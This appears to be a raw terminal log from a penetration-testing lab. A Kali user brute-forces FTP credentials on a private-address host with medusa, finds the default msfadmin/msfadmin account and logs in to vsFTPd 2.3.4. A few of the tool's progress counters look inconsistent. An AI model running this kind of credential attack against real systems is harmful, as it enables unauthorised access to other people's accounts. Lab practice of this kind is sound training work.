 ┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-16 10:45:06 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: password (1 of 4 complete)
2026-11-16 10:45:06 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: password (2 of 4 complete)
2026-11-16 10:45:06 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: msfadmin (3 of 4 complete)
2026-11-16 10:45:06 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: qwerty (4 of 4 complete)
2026-11-16 10:45:06 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: password (1 of 4 complete)
2026-11-16 10:45:06 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: password (2 of 4 complete)
2026-11-16 10:45:06 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: msfadmin (3 of 4 complete)
2026-11-16 10:45:06 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
2026-11-16 10:45:08 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 4 complete) Password: qwerty (4 of 4 complete)
2026-11-16 10:45:08 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: password (1 of 4 complete)
2026-11-16 10:45:09 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: qwerty (2 of 4 complete)
2026-11-16 10:45:09 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: msfadmin (3 of 4 complete)
2026-11-16 10:45:09 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 5 complete) Password: password (4 of 4 complete)
2026-11-16 10:45:09 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: password (1 of 4 complete)
2026-11-16 10:45:12 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: qwerty (2 of 4 complete)
2026-11-16 10:45:12 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: password (3 of 4 complete)
2026-11-16 10:45:12 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: msfadmin (4 of 4 complete)
┌──(kali㉿kali)-[~]
└─$ ftp 192.168.56.101
Connected to 192.168.56.101.
220 (vsFTPd 2.3.4)
Name (192.168.56.101:kali): msfadmin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>